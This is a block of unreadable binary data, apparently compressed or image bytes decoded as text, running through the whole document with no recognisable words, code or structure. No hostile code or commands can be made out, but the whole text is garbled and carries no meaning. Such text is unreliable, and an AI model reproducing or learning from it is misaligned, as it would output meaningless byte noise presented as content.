�k�kk��@k�n��=���6��VW����&��l�%o��P.�R6�SV�=l�vl捆��ɦlsK�hc��l�~m`Fj��*�b���.�j_~Tm��M�5[U���mǨ��f��2Ã��njɨ�ய���/���^q�F�e*�qFvk�6�n���&R+����!�q��ֳ�>o�&#�$?�{���<��C��o�ؑvF1r��Eiv��V�l�� �.�~���b�b+5�c�t��[m�s|��
�+e�_o<�S�@`P�V���%���8��<)n�Ƨ@U��a?�q%���>s�����1�^[�@���hh�]r&�Z���~uUM��Vew�:��u�d^�&钖�1L��&F���0���M�>f�M��v�6�M1>
�9\�����_{��=�p��5����P�,�?'4t�SAP�1Gtz�tW�t|'�K�qM�nN��_�5��4u��qo6h�����d�~�|W�Y��Z/^��Z3��(��.G�)b�N�f�^�҅�ods�W�>"�1sM7�i�����v�k�pi��4��o��%wǠ\�.�'Dw�(g>������T�GO�M��zM�~����gH���t�'x��q�����y�jTU�aN�xs�x�l��x u�'?�����|7y��ۍޓb�"c��O�Άۚ���iha�Op�[7w�1��m��	/�(1V���V3��/��J�ǝ�u_}P��xל�OX��^`��%�B��{��1r���w���O~SX�Nh�'�9c���V�a�~��{�or�E��y_�lX�r�_�q��b��K~|��b�]v�O
8��3���7�.+.B���AQT�hX�9T
I����\z6r��Q�ǐ-&��p
J
W�D��%L�!F�Hr$Ό:5�$��'РB�-j�(ҤI��k�]5EA�<uZ'V�U�*%���ծb�����W/X"�h)��ƒ2p�ʭ;�.޻z#�퐷/�L��Q�0aĊ�'.e��ȑ�=�l���̿4���F-�O�`с& �$ l��z�Hvf�nb%�	#�w����7���{�1l�������9��ҧ3�n����q�Gp��;�p��`��hꇑ&M,��
r̯�j������x��Fn�	\��ft�%�x��홄ZI��d�kҦ�v��� �("��]8���H�E9�@6#�5B�Fh���PLQ��PA��AH����Tӊ.�OO�x����,)�P�1��d�N¦�Ye�y&�A�TR���WO�Xl���Rk��U�}�rZ����v�i���%����h4j#��Ufg���Y'A�G��6�&����*��x��W���Z+���+��r^x3�'�y��z��W�|����}�*ʹ,l1C �*�����
��`&��i��!����.�$�o���f��t��P��g�0ˣW���B*��Zz	�M��D�R�D'a��{�$��Q���y2�)��RQ��UXF�	� vr�TUx�l�fz�g���+���hc�"6�e�Z��fQ{�)h�����,/�Q���a��j��	�hr��:4�m�E4�2l��k��,�l����_�9 �cw{�჉+��Ú+���i=/�[�u��9�"㿒J6�g�좣L-!�0�	#y.�a�<{暛d��o�񎜷H2�;?�X,;UM�C��P� O��U͉��1�T�?���)��]�_o{��H���3=f�e�Yg܃��|�X���0����s[���PQ܋]G7a9�nx���	��o�"Fg �!�[�b���AI����4�Q��r.Ĝl�F;�u�s<9���W#S����B�r����AZ��fh���PcBԝKx�%*�#׻"��<;Y�('h�͆���tq(0�"R|�=5�{k_�C��1Ft�sZ�����}|�#��)j��>-�a\Ё�q���$ ��~πp|�$���9�-���!ȷ�A��;@���Gv07wQ��FX.d�����C�
�s�Fː�<�a(C��I!��E!���q�=$��:��!&,HC*"Kb';bVq�8���$NiF�aS�:'�����W���QF���)a���tO�lEg�J�΢�ΘEn<T%-��9�Qi���6S�i����0�Ǎ
���e1�� $�����`$g��L^!�läByS�fr�����5J�UД�b��p�V�� d�h�.[F���TMGJuR�jxY�� s���:�Lρ.���L�J�;qR���fò�Muvӛ3$���:NrJL�+;�)X�m�x3J=��ϟ�l+Q1J?����Q��=E[����l�a� �xG<Jt�̼(j��Qcpʇ���V�ŵ � U�*JS�RJ^��+�)p}K��u���){"�Ӟ��4��nM���"�-$�%S+4�b��!C�Ғ��v�/U��UvU�����MeVT�3�(0��%���t��`��m֕�T
�^�8W�6$��,���=1��6J�(ܼ�J���(A3zP�7��m�dD;��>ƴ}D-�(���rƨ�_y��!���k����N����=2���@�7��\.s�sA�-��EP,�����R�J҃^X�wS�:��܋񚗪��jl��ް���"� �jVȠՇ�{��[���s6�7K�����u>�G",�3m�EI셵�O�me��\�AlY֎��I^(hͶۑť}������X�6��3O�Ba��Vޖ���"g��Ö鱍�l$gy�vs���e���pV�����*u��a�h>��N�Ef��e�-j��-i��UA*�=��v��XQs�U����	�0sщ����WG���!�4��R������t>�Wa�X���p������K��F���E<F0�(i_m�XkT֚Aw�WKr��2γ�m�*m閦�^6�Q������zv(�EARF�=�����,k�ˏ�%½�1�;�R;�fҎvu������W�T��]�I$�皩��������@�z��\dL��$��+�K6<�w��we���=/�X�1vZ��9��Nj��\W)����r��<�7��EI�CX˾���u쫖�ǰC^��YE�����f�񍽫X
���ir��\	ZK�~Q���vY��{'`�=u�v��7A�R^_���qW4���Q���#Q�����h��\����a�\�]�����a�����EGPR�X��L�9��)���I�ȅں�k�\*PG���g�����̹���\�������\ Q��_�u�"I�$�T�!�	&�"�f��A��q!��5�`PhP�Rl[�q��G������^��͙���������j���D��_�Q��Y��H��F�	 ^ 
�B���9`�!�4���1\�9��E�$��)���z�lZP8�`}�������ސ�ڪ�������!,�Q���Jͦ��ȩ�^��a&!p��1��g!��ma�9�qE��I��e*��dݵe��J�Y�'}����]Ԑ���:��τ/�X�a��P�=Y{D�~��R�QI�IԞAkퟲ$\ *\������I���UJ0b#��5X�<�$^$:'\��d":,�2'xb;}^(��(ښ�yO`a
	��g5Ծ�b,�`ͩ��"MM���ϥJ0���J�2L)cS��8��1�3>#�G4Z�}��)�6΍�K3TNn�O��ڥ�ψ!ۉ!A�a.��ɋ<B�N٣�������_@N��1LA�A E���a
\9=�!�a�ebE��QPx�>��Vl�ff���"���jK�Jҡb˭\Ҵb�Y�,����a,���^Z����P��O���ԉa�*e$-%�A�j2'
JepQeUB�r�TOY]�"�UX�%�ȏ^�n�'��[�ݙ�c۝'n�T��l��ңu�%��宍}���cZ	da�5"��_1��)�"BDF�d�b.��\�eN��hr�O(� �Ʌ���f(��e�⒵��͑*���-Ml��M�bN��8��Z� yv��M �ҁ�q���T*�sB�K��"�)m�U���P5V�5�"n���9鶙�F�(�R-��z��:�'[��{��.��]�P=�}�'>�O��
�`�H�
�X!:b�J�Gآ9B�=(���P(�VS�S�edXSP�&O5P��"ij�ȉ���"LJ�,iC�\��E���n�"�f�9�ɥe-e+�i�E�A����W��I�r�s"�o-+�2�wvc�=�Q�·re@h��i�� Uwt�F�*m�`:��Ϭ'��i��c��5�%*@��'���)~�)��}���' �������jc�[��D6 e>��^��m\�v �	c�"�L�b�h���䨶h���[�*��&��Q��`�jʬglOJJ��c�ɫt�]F����+SbG�2)2�j�Fe�2��K��J�R#PY!�'w��F@�j�J� �*�)n�%�����z�'n
�ښ����楜�#����%�NZ\���j�yk<l"*(�.��6�.�D,RH*yfhgV`�D��~*���5�b��ʉ�ҚL��ʎ�l��x�j��ߋ�in�,���¡��x�e�.JQVm�
-�k�*��&c�"�Sr铦G�V��Ǵ�FƅP�����r��n-־큭�����
\�[-
���A�G�Z3�����F-�ְ֭P���i	�~��@�I�,$"l����)DA&:����̚� Ź%E�J�auX蝤�)�j�Ҡb*R�L�,M����f�ޘ��ꨩ���f�������*o�~��J��.Q!�p��*��њ�6��2m�>!=N;����G6f���T����� ��%��ۚ�%���[��~i�"��Ҽ�o����q��־�-�>�����B.�B�".��΄(&���M�q�q�S`h$�IPrS@�yj�h�0	�q�E	�0��$�h��܌�0���FѰ�(o>ӻ�k�*�.�q�'���/���TZ����Jm�\[d1_Y6K�j��d����h�'���'�o��g����G����܆ʽ�q.m��P�Vʚ�m[	�@��1XE`j,0";�?"�6*$kޥ^p�R*�ڌ�P��d\q@����)����*�p�����ja��0��-�o��#A��HN� 3'��u�0'��"�0*�Q?�2�h�&33#ouHg?m�J3*�(y��s0
�Rk5���h�7��J�2��@�%Z�o��g;��A�E[+��/>�1���'�B�����1@ �J(!/�KC�$0tCvWdDWl�L�E_r�\�?q�����3H����G3+Ҵ�I�nM�5K�h����i���Ͷ�.�/P7!Y�O����l�1c���&�v5S7sq3o;a�F�Չ�q��53w�j��
'_��'	����jZs�L��z�/Z��k�uk�]�1��]�P`k_q_��*�A�@4��#Gv��B+`��#?�d3V<Ane"���LcU6��}���d���~5��rj��u,�+���[��\���Ԛ��m����5�to���o���+W3���+��+��'ws7��XB�!�uc����/We�؍K����Ʀ���N�������e��4x�}׷��w��8`� `��\��� x�r#3n/�� �c?6d?4�Ex�bޅ���k��8��bl�����g����8���x�����k�$��Z�����O����m��$�Y3��������v792;7�CyS;�sL9�_�Uc�xdy3n�C-Y5[t�XӞ��4�2�ڲ�y��-�u����G���Գ����(���9�+a�1�n!��'8c'�aO�#p��I<1��m��F���SXIb�����Xg_���t���bN����{�x��M�q�䍖���+��X�����*n���=+�����|���?9r��/�'��T�@��O;��0�:m4ǩ~�����`ʣ���Y�o[�3؟&�q
��_�3��#�*����i���"��6��{�/$�'z";��޽��do8&?|;���#t��d2���ƟY�v���6�ީ'�Ey����8�8�����b\�s髟���m�[��4Ͽ>������;y�=����:����n�~�S9�e�{o�U>Ӹ,��#ֻ�,��Z��lǮn������Џ]�{�K��q���(�8ā4�<�7��<���EN0�O �V�o��UC�6��D��@�b�WB��~!Th�!D��L�hqB�4�t�h�ȏ�l�X��I�+Yj4h����_f�i��M�;+�l�SbB�?y!TS��Q�H�&Ez�W�^Q{TM�[t��e���Ȗ���,ڴkي��uC�E�ֵ{w^��������uK�5|�p�Ċ#v|W��%�)��[sf̖Ǯ��Bh���rZA�,b�\q=�N��u*�	�(Qݻ�:�x�����i*BV!��7�$�4j4��~{v�q�> |��ζi�|z������A��>~�G�?�`;�?[߄�z��*
�b��PpA=|Pi��B	���
��o> �o
�B�p@3DEq�pE]|F0���m��u�q�G<�A� ���<��R�$i�$�(����<b�/�,�xɡ�l[("�(�I��D:�#�K��6[��<�\��B���6�h�s��|��K�|����Zʩ���
`e����S�+��j�,�0ݴ��,�L.�Pj�TQM-u��PM0&T]�UV�K�Zm�W�,�4�F�N�ӶHN�</S�>{:���&���}J�j��)�z2� �k�jvv:������UW��=x��4������J}��P1L�Ec���$���oĈE,��$�����A*=�G��H�M�Q���1Bʓ]��J,��,���sP1�,�̞Ӥ��T��͢�vS�:�;�������c}�
Z��Z)D�^Uc'�uT*��$��Kg�4M�v��Nמ��ZOmlֻ��{վcuUUȲ̕p]���2^}��`Sk�<٤~�Y���'h5nPα�:�e�L��o�%7��*Nw���/�"��ry�k�^A��|�/ߥ!�@�5��B��P�ᛟ�x�6�B�O�_���U&���g�C��9��f�%��:�H�ۙ�������6��m�K?��Ӓ%���Ig9�M�@g(�d�kK��T�㵩��c�����6��
�z�C@B��Pn�������o1�!a�½����W憖^��W�;İ�f��7ƈ����,�Js��=�m%�X�Y�L�Ǳ�uaT�>!�ڝ�vj8]�vǴ �_X��g��]Oy�s�>d����bԳc���G���8��V�$Dr�*�s�#?���of��n�8�=��~hb���b��I% |c~�
=9K6��榸��h�PQ�`�xAGe���	���M�Є�,���̶�i�v�a�l������&s�M���b�#h��*`l��&����zb��ś�ik���"{�`'�Iŋ�a����vh�I{2��6��wp���7HB�AIȐw�<������E1�1J��u`��Բ���{Bb�K��+���|y	�5O�����J��S�U]��$�cƨ��6ʂ���@[N%k���ƖAj`�jd�1A����T+
MH7hj&�ڴ&6�i��pxݦ�G+onWg��8�YF��	';C�' K��j�'A�D�1�������討����Մ�<�<	��n���wJ��ґ�4�e���?VT�w�m�h�2E����=Y�Ff>��Ȧ2�)6mO@!+=A�πV�R"�mZ�$J@�U�`Km���ٙ`�fBA��ާ(Du��]�o~��(����q`����f]+3ӪL�M���^PEͺ�5�t��������8���3�@�j��I���	��ߘ͊Wd�u��Y~�w�	mI+{�0��Rm�o���?�ܗ�F��Fy|2A�[�W�X��s?�R五�[䒪1�4�(����t�S�Ԩ$��P��g�M�tz	 M�G�lo��8��P���Z
~�k��vU*G��..�i w�*;y_1��67��|p�SX�	k���5��a�R��~1�����j�[��d�&qjS�#{ٳ)����ɏ�l�!s���} �S{�M�ݑ��Ư������LH-o٣�����f�Aov�q��\}Leu�w�b;]�d$7	t��}&ʕd7�/SR=hC�h�����}#5B՗����V��_L�lG!�/�
O�k_��Y}�T�|�k��[#<gW��@�9����\�oN�N��k5bd��*�����V�s͞��4;L���)dv������`��9qS�,�+�it�JC�rK�t�TV��퍼w��y}����0ߛ�7�G&p4+>I�����<���
���P�2�e�_�)��[�t@`<�1)\�F��%m�]2���4R�".N���&C�i<�����d�3y.a��j�E���m-t����tz��Ӷ�;q��>���h��ǵ��-���x���@��8$S��7MڣxCT��w $zl� ���rK� ����T���4�t�����$��d��� V��/�������� ���HO�2�����*�E>���
�2G~2gZj��"��J���	��b� ,��o��llC�j�pN
�o�Z�դ)�O���W�+�D�|-؂M���Y�ؤ
�,������JҰ
���K�ȓ�c9� :�.;��n��&�iF��P��v���0��d�?(��&��.�$��ou
��7�F.PH�dRʹȌ$	���
�NP%�g�~����Ma0]�T@�4.w��:iqI�,�H�0�������B�7�
�j
,�v�
�0�0���q��Q閎�B�����E%��$�h�6�(�-�vp���m���N��!����KCyg��>Z����`�@<����.ݪ�1E�����@Q�%�k��θT
Ai���&)��gg�/� ��'u1��Ѩ��0�k5�]p�����KԲ!���Klŗ�
,ò�1ߏk�Q�����-�o�zN}������.ѱ���2W�N��h+R^�P�2+e���P2+)�K�h�.�<�K�,D��&KV`?~ >��z�"
�� v��>��#�� C��8�$�gb/W�%{�%g��MF�d��'�e�9���2��(�2IS�
S�>s3U���-3P~C�|���*�q�,��0��,a.<ղ���>Ñ՚������?�(�S@߱��00�c���;�SeL��*(���p��6���Ã&C$�4�N4��:��AmF�4R5�U�8����5�C���f�65��n�u� yS$/�7�3H��cD�dv��Jad�L�z�9����]?/)���C]��np�(%K�x�p��B�0-,ť�>�kVN��a* ����>�SO�S?���S��r@��/�Pt�eJ�t*�d�A�*��j�K�&�ZzОb�[�� � 4��@�c4KT��T��!5W6�E}��cx��G3�Fk3GuzxT6{s_RH=�H�DrH��\����I�4Jk�g�����Z���4R�QL	����j�L��Q����X�=����R���LM��tO��O�P�5/K�P��_	T�,#&\K��D���N ����1��"Vb�)k�/��m��m	F](`2P�4�e嶣\�EcuV� m�A��z�n�x��X�W�HqX��X���U'߬�6h����|�5#�_��0L4U�ې�Z��Q�U�tl*g�c�d"F�0M�\���,���R�M��Nߒ-�^!�^���UP�v/��__-���iQ�iB6[��*/U�jq��k����"� ��k16c'@T�c�d@d��v,�22<L&2S�F�Fk�r�6#�$A*6U�V]�%70&Ig=�g�ߠ$�v��Vi��iK�Z��(�6�`�����r��[�m�"4��T����F=L]��=3�>M*ܖ>�q-�W��n��~��~��f0��	��*��,(Pڏq��:1r+6óZtlJS�
>�:��NUA�"V�d]�E�`P �f1Q��ȡ�N�W?q73�vq�!/g�xu�&��&�'+�x{y��:��Ϭ3z����R�j S�䘂�����u�6]϶�t�M�%�����b}�V�ߗ�s?�/������\�13��y��jV�q�a7{�qˎ�8���S#A#xc�@���6@y?�K��0RE=�EO�E6[�Fa7vSX��f1we��y�Y�w�G���ׇ׸)��i=zk9U�벖*'{)�t6hr+�Ҵj�}o\�����P,)-��
Ǹ}����_�8����yppj����W�C�ɰ7q��<�CT�
⭄��6��9
�o	HU�Ǖ�"�U)y 6�3U�[x�ODWcV��-!$E�]AoXK�Hi�HJ�kx��˕�9J�t����@��� ����v�*�N9��9��S�qϔ��|�9���� S�����VnɘO���T/����v���Y蛝���/��QԮe�	��PhFXw��14�Rn%x>��L:yO�F��aEK��/�5�,��mׄOؓ��"�f]װUd����w=�gIY?�{ZYU^���d:��iY:��q�5��tpL�3���8(��Vm��ӒЧ�jl�:��8��H��������EZ�����h
V����Y�"7���]#�h����>�*�%4b��s=[)�08��ӻ�! �*�wf��'z$IR�e�vCY��m�����&Hj8�dR��6�;�)/�/2[����K�D�؀6t�E�[����c2F���pa/�*�ʘ���Y���W� �Z����É�|���������CŸ�[j�9p}<�H{ǘ�	)U��"R�w�۝�����K���=��B���ϻ��[�@�^x���:����v㻰�F	F�2zI"��5�F�;Y=��=��+۲\ � hHz���D�ȥ�e!�j�X(����eu�E�<�����c�,���Q�l� q��]������w~k\�o�ϝS.XP�y�ͣǙ�i��㋻�p��&��`�?�
�V���RH)p�;��9~!\����ۍ�{e�|B�f�|G5Y�m��༣C�сH7����/�c��ߝ��])�4�ݧ(3{�)��J�B��k��z�����۴���o:���
I�m����ةU}���PYǭ\ֳz�k=�� i, ?N��]eC�@"w {�j��s=W��=z[L��`�S ���:��$�\�9��q3͹]�[�rk�܉�M��i������dA�	����������U���]zo������"���#b�4��+w���5����=ݶ}=-�����)�_.�@�&�5��#�{�y\Jk=z)<���hq�Y×�z`j���_�M;�(�����,k ��z3��>ԍ��u��[�U����_�ڋ�f+�����4�ՔA��\�#��?�[}���^�;�_��䝸��=�"\���x.��<uiB�W�=JNٶ|U| ��^���/>�P0�6d8�D7'Vt�q�ƍe6���1�ȑH��q2%ȑ+[zt	�䕘4�eּ�2&&ix�����	A��y4�Х;�8���	P��2v���_R�f�ʕWرb˒{�i-|L��MZ�V�z���7oثRM-�I�gS�'�>�)��O�Z�Ef׀FvtU������h��p� �������%���p�y�V�ٴY�F}Z�ixG��;���-ݶ�:y�喙;W�::r9�	X��=���ܯ㩆.���'�g4>=�jFԇ��ȼ���Ͽ�� &Ch����%hS�8x��!��6<� �.E��Q��cVi�!VJ�X]��� ��#���̢ ��eW�6�Q�u�.>d��� �E�#5d�X�^���CRD�BSZi�EYR�e�Yf�G�Df�f��Ҙj��f�.V��q�I�`�1��zz��^"^��Yx���T��eE<\�K]N>jXS���?]�S%nzU'��Yf����?0Ċ)�fn�I]s��F��ٖ�U��p�N�+qºz��>7k�������v߹�^ ��'x�Rk_���gD�|ގ����H���9 �a��fJ��K�k�!�՟~��o���k���
59�ҋ�ۅ�ÑM$�_���J:�hĝ\�j�!���^n)�(�)f�욙.��<s�4���Nu�T���Y��iU���|�	��JG:�Xj���E6�$������<�I���*���P�AF���J�f T�g������l��&�k����p}�0,��5K�݆/�l�ys����m5��޶�u�8wu�W^�c����'`�2��J�8����l)�=�K�Sc��XmutY�ހ"����4�P��6��$���$5?�1�I6_�]Q�<r�ܗ����%�-ׄ�̦�~3�6�o �.sͳ��W�`E
�з�>�.�I[Z�"���Y�jR�����5�R�[�6����n���7ͭn�ͫrŷ��W��8����s�	���l�Z����e9�`.��١xzHDr�Nt���ط���O$�c����iq�[T
�����I����T� �8�x
c����G&E�yJ��!*V=�]�Ik��Hf�?�l|�#$�����9k_#�?H>�%;��Q�x?��n*b�SR��0���#r�O�F.O���
�.Qn-h=i�׀�)Șm�hS|����Uƹai���*��Y!�Z�Bc��Ȕ��Y�$j.r��V�,7�$BN='��6G�&��t��#�W�*�KA��-5�E��S�̔��Օ�P����Z%�5R"F3rc�tǇAozx�����}L���!�ш���T�;K��RINR�4�d?-	ӘjJ�E�i�2B!D@�h)z��r��[�*X��ua�������O�2mT�`<�T3nńa5o�7ܨ���W�Y,Zs���q���s^�FT�m�S�uMO8�ʝ%2q��t'K�� +�CW��Li�Ϛ/������4��X�A�X<<�Q�hD��2p��%�TыiLI�đ��Q��t� =�FJҔ�A�-�aY
�>�˭�L!k�βe�1��@�!��haQâ����(�4��%����B�����c��͔���!ܦ��p���a+�P�+ak�e5�Y�*Ͷ�w��p\��	m�箙�&����q�ÀՎ`�yF�f�%	cIׁ۳�r�dO�6Y.�׹Oɬvy���8��X���	��6��]��>FG��z�����=�>i����E���,kٷ�5��㊹f�mn&���.�lnsu#p���hs����(��H*��Q��g7�z���U��ا�R�S�o�؀��,�Ӝa2������rK�Z��`�b�`ְ]��C����I��P�a�|8ċ-,�Ybź�k��Z#;Y[�3�U���+Pr�'�� Z�E���aA�L)H{m�h+�� ȭn��ەu9��%�ٽRv�t�e>s�͘E��m��*�\c��y����x�"h>;)�	׋QQۡݭשd-_G��!p�3Wj�M:��XM��~z����[���XKx<Հu����qq"r6���hM�Z�uS�";z����������^V��e�����O��w��Q��QIC:ҷ�h��v��>w���帯��w��mw�U��>3t�"����]��tk�l�Հ�(�Xp��?����3��Tl��P�/�K���t�����M��L�F�.����_��%������V�\=9����W�[gּ^�K|k���(Nq���\���Ї���b�R	ЕN���zZ�iL�Y�^ٹ�'�1�3���-�*�}�Y�{������]��̼���o�$bRx��slcTu��<y&hdԀy!y�6�) B?��K8B[�	r��yxc_mCz"�r�G��fr��z��`^{��r��7�"��Bk���-�5'|��tA't�Gb��>��t^��u0f}�;�vS'T�4m��Z֦1�R~�d{�p#i(2mGpGH��q(�C��\Ŗ}��Tg/!ak�`p_Wg��Sv�phEe���v���`Dԁ�jx�A'�i)�VIPrʹBM�xz38{�����:H@�u@a�j?��sB���jE8|!}��|tHtd�X�� �M'YS�;�X�MeA�rgU7��}C��c(=sQ2�ZC�~�W[S���G2�Ԇ��sȎ��>u��4?EqOz(}[�3�|� *�	�SQ�!GP�1���yG��(�^B�$��ig��T_�zk�z�G`�V�����X�/w���|ݱC{�8�N<���x��6IXJ�kL�X6y�P��RȌ�h���/��h��GT�QEF~�x1��u>�G�xT5�=kh�����R�؎�8���qx��w����&1�% � p�S�7@r�x&�	��naaiiY�f�XP���%ii���*���7h%�$I��8��"4	��!�ﱋ��������DX��G|8�M�|c��S4O>iO���h���'��Y��3�Hu
�v�Q�81uD�&[Q�mf�JhXe]�v`�nbY��y��u/1��i�⹛o����si[��C�|���琁�@����(��h��	��#�Kk��r<�7bu�r y�0�_��V���ٙ����4������j�{4���I��!��ד��t2E��G}aT�'F@���Y��c�B�u�ǜ�cvÜge}������f�W&%n�v,���)�ݙ�y��'��;[���b����	0�էp���]\��Iu�)^6�O�����c�q��_2�U)�
M)�i�H��8j��:��W.����Y�ښ�Y����'ʓ)J�@���9��ٛT�F~��hԦ�@jQbhm��F�v�%IʕlXL��`	��H�$�U:�Tf�:o��[]��^ʏ��?EiJ}���Y�M٣
���pX�3U;��@�0 �x�A	������-$��r����T��r��X۲��ѡ��vU���N7��:I�~ht���
U�猾I��Hg6�I!R(~	�ն��dn�1
�m娤�������ʲ�٫�:��*��j���V��Ixg/��J�@Ms�{p�WFoJ�v�j��@�/b��:* 7(Ȯ	�������j��|��z�
�+�g�����W��z�s6�=��{���0c��/�y?\��"�����7P[��\w���	�Ud�X���E�<{�~'��K��-�/���d9�4+�Ǻ3�ڢ�z'��ׇx��J��pI���G�f����J+��&�P�q��)�û6�y�J�J�\�f𵃪���)d�n�(iXk;�����a�ʃi;�t[���f9�����lɥ\���t}���u6����/��']�u��m[�$�+yG���[p���+�r�y���{��k�#`�������# �Bs�VG�Ǧ��pF{5F%G5q��o+@�cRK��R�J�%W��۵!	�a+��2�ZK��{��������s���
��K�9������a�A	�=�?2�6F�H���I�k��Z?�m��E��h�����F0��������<���\~\�����t�����xf[�Hpj�}&\��i���xPҀj�;/�SUz�RM5�K8����<����4,�����H���ܲ�s��K�+�S}�Q�V���tYjI�
��{}D)Pa�ȉȔ�k��ZF��pE&�	�����Y�q,%w�m�lt��涫\��ǂ���	���>�۾��t|x�,��y�b̅�l�m�N�)QCК,]��'�*�*���a�+�|�e��M�ʴG�\{ʭ(� N�<|���1�"���|���y��,:ϼ;�=�5����ܷ�D�a����FD6Q>����9�US�#�=�,0�Pm�N}��̫`�΁�3K��Z����k�밈,���cK�S�zu��ύ�$B�]��%0!����{�}j���>lѬl�C������ �ďDp������b�	�N=)O��X�f-�6=F��μ���'��=wT���~�#��uPB�Q���R-���O=���{�οڹ_���L�������M�����pC;��:��$��yQBے�z"4��hyr`[��K�;l��MѺBʂ-��L���7����m�ع���s�v{���(���*6������>�������dl'XAy�dL2ve�ڋ�Ც�j@�#��a۷��)�⾍���Y]��,��}��M�Ŭ����݅ۇ�ս֒������66p�������M��U�{}�:���M߭�VT�S.߅=�qc��͡��C�=�"-N)��H(��k~�a����Aˬ��<�w����Ь��\#�G_�Dzm�,��l|l�'��*��, �,n����0^�1.��n�7N̡n�v��Ii�����4�~����F���e���@����Q.�U��&{~JV�[Y�m�A\�_���`d��fN9��ߏ���+��V�.>�Nub1�?r�l�Eӡ��Kݭ���m�B��	#�s	�w]�5^�M�\��N-�~ ��m闎e���-3ܞ��&����:n��Z@�ici�4L��C�(��26gۇ`��K���S��~����N�Z���=�&��s�>������'͋Rl�׮5o���r�/a�X��Y����K�������I�٣`G��ל�r��9%�5�k��%>s����p/�?�^��.����]m�����٢���DYT?�x���T�� ��7�a��
,x��6��}m�> 	2�M�]~�Ɓ�E,;���K�Ѣ���߀E|EO��=ٔmX������^�ш�V'���)R������C��� P+�l��Q��ٯ�Y��n?�*>��/�R]��k�������_�|���4E�=>�E	��n�W�� �K�@��u�0�AS�B	f
�]:e�f"5��R��F�j�(yR�I�+Y�$�G�˙5kJ��E��
Uzh�T��?�BbS4�R�=w�\�M���Ҽ
5�֧N�65�4��)B�Zҩ��Z�mݾ�W�\����ś��"�m9U˛�H����B#�bō;�� ��#,���Y�fΙ=�\Y���;H3�:N�4�W�n[6�ٴcO��{���� 6t����j:���p�͓T�F�A�{G�k�@���|����xjRH{RK�.nh�N�����<��c[(��D$���A$�?�{��'��B� �A��b�?t D���DODqWd��_tF�b�qFS��o|��-S6&xR6�p+2�4�4r�"�4�7���8�"�r����:.2E>1������,���r�H�����<�	����*O<뼣Ϭ��*��~j(�Et��xzJ*?��3ҩ�p4�$v��B��,�M�0QG=̮���/A ;�j8!�TY�� m�2��l��O+�4`�UR��\36�'�d������dN�/�[���nM6y�.!�z�"s���#�ғB$|�n�0��"S�s!����� �-�@�H�`	l���fC���8���/ޑG�7�F_k�8�u��d �@�0C��e���Hg_���-���J,w�����̟��[�ӌ�!(�T#<��h����ܳjI���jK35�SeJ(���R��ܺ+���T,��]f��nLm���Z5��U�\'�V�b?F<�aW�֖��<r����Yh}ֲ�j��1=�\��$"��ʥ��ãt]0�8�=7�3:S~���|���A���$���L�a嗷PÈ%��b�1&yd�A�1q�E�>�M>9_V\���E$S�˖��I������Rg�w�\�0�^�;�@2�ӝN�f" ��q��|"Ad��!:�5
��l̚U ���lD��YU6�]��i�6婶�mls\K�����.�:իd8*��4�+���7D�1nq@t������5�Iי�Т��u� E�X��F"��N�PW�r�ӃNܥ��-�8��Bu7�)�w�K���W<>"������<��y���w=F�����"5�=J�O|H ���ńz�(#x��hJ/�/K���N�%�ѯ��Ь�-2�)�I sI@�,�:q�Wӄ ,�D�]RB�l�'+��Y�NʚW3aٸr)���-��@7Z�М|���R喾�ʆ���)3�y���r��~�#1�K��s$�������������b���0~�t��h�ԕ��QA'2��B5�F9f�&�TR��;�L�z4^��<��75d���HI>ҧ��^O{ʙ����G]��.Y�t@f�� ~H��f��}�C(�P	�ڏZ���s0�l!���eZ��K_2I"����L�bЮu��T�A�ů_[��r«d�yU�7��)2J��gd߂7w�s-ɛ%;����������ӟ�;V@U�Ձ����C:�YVQ�Z�mZ�H��Z���-�%<��YDEPQ`���`�ऱd_���9�Mlc�#d���Ҧ8ͩN�ȡ����-oz]	ЎF���T	\�+��!J"VEپR毫���|T���
�gXlc-;�K�!j#Zaз� ���zW�qذ\��^��W{��Pa�U�⬠P��elc��֘���a;sh��ӳ?no��8Z"�ӴV}@O��':���,hlmևZ�h��%.�[/6-��dky�P 2_
([��|4�\� a))�OtUz-5
�M����]{���/��["���А�s�'�ޣ����4��y���2lH3� ]�����V�[J��̿`�V,<�.��esxت�%	�S�06=��f�X��BJ��&X�����y"b���+#챍ӹ7̶j0��6���h ���<�>�Ob�6�J��kҽnu���O��/�jY�ʸ�e�Qr
�r�	��=>Ȁv�e3Zs�2����VgLJuE�x����g�v<������tЊ>�O��h���/�M�3y2IB� P�P�O�����4����U��7�F耫�%��K`b���E�W��\�/�A�e׺^���qh�M_¾n5S��w��v������80u�q`4Kw�tv��g��O#�6�m7��x�F9��ê����`�2���r�u�����/]���pk���Czx}J�f��(e�;�IK��y�{ƽ�ir?C��$��Qn���(:�����H�G�1_Q��'<�?�}������|�Q����V��
N��՚V����n��D8�د��Faٻ�;��}�^;^�dK��c�B���Ȳ�t���t�G�����#c��B��S�A��>x��#�)+�i1A0�k5��7S��{�~k 	)0(ԋ�5���#�[$H 7���Q��&���=����39B��K9�I>�>p����>#���	�Jc7��A��9�鴪:x��r-R��Ӓk�%7b谭�[?���a+��0c�����D�?g�+`��B�#��3���+�$�&bS��h@�z�t�;
l4$E���S$��B2d�4W$��ә��9l2ɳ"U����70�A�[�T�]��N0FW[c�*�ɝ=�5T9���H�p�/��='|B(��o|�>�B*4.��,L����-,4����3��ʨ.��M��p�5�/�(�7�8l"
C:�;d�j��X�"�z�,c�?,��D5$�9DD�ȳQ6�+�`I��@J�D1f�1�&G�DO�@��1��@,śDEq+�T$ăş�d��Jc�Co9Af�7��-��,�EqI�_D+�LF�8XK7l�P�g��Q���$$��+$,%,�����=o��q,GsL���)�4�,Bw���(�ٳG	�ը��N��%Q���E�L 3�S�*�͔-����t���-r)���5E�+F�Ȑ�.H�D�2�DɷN��Mtɗt��t�	仚��QΛ4Ŝ�I�T�UlE�t�W��X�?Z��*�f��S �����(~C��8B��ϣ�7������F|ٗ H����w�/���U8��[B�C�ޓ˹$� ������[�D�������87��9V�4KS��A���65������R?��L�j:�9������<��ȺR��5���������<��TI���gk�J�M�EXyI�,N�4��$����~�����A�0���L:���h��)\r���{?ӻ�4�0$Y2�$�h�~�JϘFx��<�3���K�9	9$UP}�)įj���#�BM�͈9�L�6�=7*mSz�u��KA�y��̤Qۡ������qTm�Wu(�4S�JԜ�[���Q>,I�� �Me#����K@,�"��:��w
N�[RhmR����RkU�le�*�V+��QQ�DA�����/���Y�d�΢A���%J�9+��LR�|�K9U=aь�t>=�OiZ�n���/�tT���=Ԁ���A��kTO�D�TI�TJM��@L�܀����PO%W(�Qծ
